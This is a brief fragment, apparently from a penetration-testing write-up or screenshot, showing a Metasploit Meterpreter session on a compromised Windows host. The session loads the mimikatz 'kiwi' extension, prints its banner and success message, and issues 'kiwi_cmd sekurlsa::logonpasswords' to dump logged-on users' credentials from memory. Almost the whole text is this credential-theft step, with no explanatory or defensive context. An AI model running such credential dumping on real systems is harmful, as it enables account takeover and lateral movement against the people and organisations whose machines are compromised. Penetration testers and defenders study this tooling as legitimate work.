 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kiwi_cmd sekurlsa::logonpasswords